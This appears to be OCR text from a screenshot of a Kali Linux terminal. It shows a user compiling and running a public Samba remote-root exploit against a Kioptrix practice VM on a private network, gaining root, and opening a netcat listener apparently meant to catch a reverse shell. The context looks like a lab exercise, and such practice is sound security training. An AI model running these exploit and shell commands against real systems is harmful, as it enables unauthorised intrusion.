 1 2 3 4
john@kali: ~/exploit
File Actions Edit View Help
┌──(john㉿kali)-[~/exploit]
└─$ ./samba2.2.1a-exploit 192.168.1.104 -c 192.168.1.31 -b 0
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
ls
dir
?
/bin//sh: ?: command not found
/bin//sh
^C
┌──(john㉿kali)-[~/exploit]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
^C
┌──(john㉿kali)-[~/exploit]
└─$
┌──(john㉿kali)-[~/exploit]
└─$ gcc samba-exploit.c -o samba2.2.1a-exploit
┌──(john㉿kali)-[~/exploit]
└─$ ./samba2.2.1a-exploit 192.168.1.104 -c 192.168.1.31 -b 0
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
File Actions Edit View Help
┌──(john㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
KALI
"the quieter you become, th